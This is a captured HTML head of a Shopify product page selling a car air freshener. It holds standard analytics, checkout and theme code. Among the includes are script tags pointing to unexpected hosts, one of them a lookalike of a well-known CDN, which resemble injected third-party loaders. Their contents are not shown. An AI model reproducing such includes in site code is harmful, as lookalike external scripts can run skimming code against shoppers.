

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amourscents.com/products/homme-intense-car-freshener-inspired-fierce-man
body_size: 71912
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amourscents.com/products/homme-intense-car-freshener-inspired-fierce-man"><link
        rel="icon"
        type="image/png"
        href="//amourscents.com/cdn/shop/files/LOGO_WHITE.jpg?crop=center&height=32&v=1735520130&width=32"><link
        rel="preconnect"
        href="https://fonts.shopifycdn.com"
        crossorigin><title>
      Homme Intense Air Freshener - Aromatherapy Car Perfume | Scented Diffuser

        &ndash; Amour Scents</title>

    
      <meta name="description" content="The line&#39;s signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. An intense, sophisticated and sensual parfum. Premium Quality. Free Shipping. 30-Day Free Returns.">
    
 
    

<meta property="og:site_name" content="Amour Scents">
<meta property="og:url" content="https://amourscents.com/products/homme-intense-car-freshener-inspired-fierce-man">
<meta property="og:title" content="Homme Intense Air Freshener - Aromatherapy Car Perfume | Scented Diffuser">
<meta property="og:type" content="product">
<meta property="og:description" content="The line&#39;s signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. An intense, sophisticated and sensual parfum. Premium Quality. Free Shipping. 30-Day Free Returns."><meta property="og:image" content="http://amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713">
  <meta property="og:image:secure_url" content="https://amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Homme Intense Air Freshener - Aromatherapy Car Perfume | Scented Diffuser">
<meta name="twitter:description" content="The line&#39;s signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. An intense, sophisticated and sensual parfum. Premium Quality. Free Shipping. 30-Day Free Returns.">
  
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
 
 


    <script defer src="https://cdn.skio.com/scripts/shopify/head/shopify.ba9807f79b5cdb6483d5.js"></script>
  <!-- BEGIN NOVEL SNIPPET -->
  
  <link rel="preload" href="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com" as="script">
<script type="text/javascript" async fetchpriority="high" src="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com"></script>
<script>
    try {
        
        
        localStorage.setItem("__novel-storefront-data__", JSON.stringify({
            validUntil: Date.now() + 1000 * 60 * 60,
            value: {"version":1,"storefrontName":"Amour Scents","shopifyDomain":"amourscents.com","storefrontAccessToken":null,"storefrontCustomerTokenProperty":null,"customerAccountsEnabled":true,"authenticateWithShopifyCustomerAccount":false,"integrations":[],"tokenProducts":[],"gatedExperiences":[],"novelPassUnauthedLink":"https://amourscents.novel.com"}
        }));
    } catch (e) {}
</script>
    
    <!-- END NOVEL SNIPPET -->

    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://js.shrinetheme.com"
      crossorigin>
<script>
    window.Shopify = window.Shopify || {theme: {id: 177902977400, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "car-freshener"
    };
  </script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgdwv3eujv");
  </script>

  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/e2dfdf8fe9aa/bundle.js" async></script>
    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko="></script>
    <script
      src="//amourscents.com/cdn/shop/t/194/assets/secondary.js?v=38412165034492852181768233256"
      defer="defer"
      data-defer="true"></script>

    <link
      rel="preconnect"
      href="https://www.gstatic.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/js/bootstrap.min.js'></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jBDwXWKHfnVW0CqjPY6UP3vzGI_1ALcQDQU5ZEe6aeU">
<meta name="google-site-verification" content="P05BSzXTlc3EdwxnCJsQJEor5QsK2blAJeMyDhQwVVo">
<meta name="google-site-verification" content="74p75sCyBxAGSlHSu2jYNXrLC1MrCyRk3q8amTpftOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1299808330/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f34741b7b1fe2b1b96f52799dad92a99">
<meta id="in-context-paypal-metadata" data-shop-id="1299808330" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://amourscents.com/products/homme-intense-car-freshener-inspired-fierce-man.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=1299808330" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1299808330,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1299808330","merchantName":"Amour Scents","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Amour Scents","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f34741b7b1fe2b1b96f52799dad92a99","betas":["rich-media-storefront-analytics"],"domain":"amourscents.com","predictiveSearch":true,"shopId":1299808330,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "al-noor-shopping.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Year Sale","id":177902977400,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amourscents.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/N1lMhz5oCU\/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJkV25BQzZ3aFppSXFFU3RwIiwicyI6ImJhcmNvZGUifQ==\u0026v=2.5\u0026shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/al-noor-shopping.myshopify.com.js?settings=1731005876456\u0026shop=al-noor-shopping.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=al-noor-shopping.myshopify.com","https:\/\/apo-front.mageworx.com\/mws_apo_installed.js?shop=al-noor-shopping.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=al-noor-shopping.myshopify.com","\/\/cdn.shopify.com\/proxy\/ae9c638a46a8498fa2a0cfa4a65a1421c9501cfd7ce14aaf2e874a02a3162932\/api.goaffpro.com\/loader.js?shop=al-noor-shopping.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/amourscents.com\/a\/novel\/js\/novel-storefront.js?shop=al-noor-shopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1299808330,"offset":0,"reqid":"06209232-9ded-45ce-8db1-ff49bcb3cc22-1769035518","pageurl":"amourscents.com\/products\/homme-intense-car-freshener-inspired-fierce-man","u":"1fab639088d2","p":"product","rtyp":"product","rid":9021643292964};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//amourscents.com/cdn/shop/t/194/compiled_assets/scripts.js?v=38659"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
:root {
          --font-body-family: Montserrat, 
          sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
    
    
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
:root {
        --font-heading-family: Montserrat, 
        sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
      }
    

  :root  {
    --font-body-scale: 1.0;
    --font-heading-scale: 1.2;
    --font-heading-line-height: 0.3;
    --font-heading-letter-spacing: 0.06rem;

    --color-base-text: 18, 
    18, 
    18;
    --color-shadow: 18, 
    18, 
    18;
    --color-base-background-1: 255, 
    255, 
    255;
    --color-base-background-2: 243, 
    243, 
    243;
    --color-base-solid-button-labels: 255, 
    255, 
    255;
    --color-base-outline-button-labels: 161, 
    123, 
    43;
    --color-base-accent-1: 18, 
    18, 
    18;
    --color-base-accent-2: 161, 
    123, 
    43;
    --payment-terms-background-color: #ffffff;

    --gradient-base-background-1: #ffffff
;
  --gradient-base-background-2: #f3f3f3
;
  --gradient-base-accent-1: #121212
;
  --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)
;

  --media-padding: px;
  --media-border-opacity: 0.1;
  --media-border-width: 0px;
  --media-radius: 12px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 0px;
  --media-shadow-blur-radius: 20px;
  --media-shadow-visible: 0;

  --page-width: 140rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 1.2rem;
  --product-card-text-alignment: center;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.1;
  --product-card-shadow-visible: 1;
  --product-card-shadow-horizontal-offset: 0.2rem;
  --product-card-shadow-vertical-offset: 0.6rem;
  --product-card-shadow-blur-radius: 1.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 1.2rem;
  --collection-card-text-alignment: center;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.05;
  --collection-card-shadow-visible: 1;
  --collection-card-shadow-horizontal-offset: 0.2rem;
  --collection-card-shadow-vertical-offset: 0.6rem;
  --collection-card-shadow-blur-radius: 1.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 1.2rem;
  --blog-card-text-alignment: center;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.05;
  --blog-card-shadow-visible: 1;
  --blog-card-shadow-horizontal-offset: 1.0rem;
  --blog-card-shadow-vertical-offset: 1.0rem;
  --blog-card-shadow-blur-radius: 3.5rem;

  --badge-corner-radius: 0.6rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 14px;
  --popup-shadow-opacity: 0.1;
  --popup-shadow-horizontal-offset: 10px;
  --popup-shadow-vertical-offset: 12px;
  --popup-shadow-blur-radius: 20px;

  --drawer-border-width: 1px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0
px;

  --grid-desktop-vertical-spacing: 40px;
  --grid-desktop-horizontal-spacing: 40px;
  --grid-mobile-vertical-spacing: 20px;
  --grid-mobile-horizontal-spacing: 20px;

  --text-boxes-border-opacity: 0.1;
  --text-boxes-border-width: 0px;
  --text-boxes-radius: 24px;
  --text-boxes-shadow-opacity: 0.0;
  --text-boxes-shadow-visible: 0;
  --text-boxes-shadow-horizontal-offset: 10px;
  --text-boxes-shadow-vertical-offset: 12px;
  --text-boxes-shadow-blur-radius: 20px;

  --buttons-radius: 6px;
  --buttons-radius-outset: 8
px;
  --buttons-border-width: 2
px;
  --buttons-border-opacity: 1.0;
  --buttons-shadow-opacity: 0.0;
  --buttons-shadow-visible: 0;
  --buttons-shadow-horizontal-offset: 0px;
  --buttons-shadow-vertical-offset: 4px;
  --buttons-shadow-blur-radius: 5px;
  --buttons-border-offset: 0.3px;

  --pickers-overlay-opacity: 0.08;
  --pickers-radius: 8px;
  --pickers-small-radius: 3.2px;
  --pickers-border-width: 1px;
  --pickers-border-color: var(--color-base-accent-1);
  --pickers-border-opacity: 0.2;
  --pickers-shadow-opacity: 0.0;
  --pickers-shadow-horizontal-offset: 0px;
  --pickers-margin-offset: 0px;
  --pickers-shadow-vertical-offset: 0px;
  --pickers-shadow-blur-radius: 0px;
  --pickers-radius-outset: 9
px;
  --pickers-hover-overlay-opacity: 0.1;
  --pickers-hover-border-opacity: 0.55;

  --quantity-overlay-opacity: 0.06;
  --quantity-radius: 8px;
  --quantity-small-radius: 3.2px;
  --quantity-border-width: 1px;
  --quantity-border-color: var(--color-base-accent-1);
  --quantity-border-opacity: 0.2;
  --quantity-shadow-opacity: 0.0;
  --quantity-shadow-horizontal-offset: 0px;
  --quantity-margin-offset: 0px;
  --quantity-shadow-vertical-offset: 0px;
  --quantity-shadow-blur-radius: 0px;
  --quantity-radius-outset: 9
px;
  --quantity-hover-overlay-opacity: 0.06;
  --quantity-hover-border-opacity: 0.15;

  --inputs-radius: 6px;
  --inputs-border-width: 1px;
  --inputs-border-opacity: 0.6;
  --inputs-shadow-opacity: 0.0;
  --inputs-shadow-horizontal-offset: 0px;
  --inputs-margin-offset: 0px;
  --inputs-shadow-vertical-offset: 4px;
  --inputs-shadow-blur-radius: 5px;
  --inputs-radius-outset: 7
px;
  --inputs-hover-border-opacity: 1;

  --variant-pills-inactive-overlay-opacity: 0.0;
  --variant-pills-text-size: 1.4rem;
  --variant-pills-padding-y: 1.0rem;
  --variant-pills-padding-x: 2.0rem;
  --variant-pills-radius: 40px;
